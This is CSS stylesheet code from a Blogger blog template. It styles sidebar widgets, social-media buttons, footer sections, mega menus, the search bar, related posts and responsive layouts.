#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
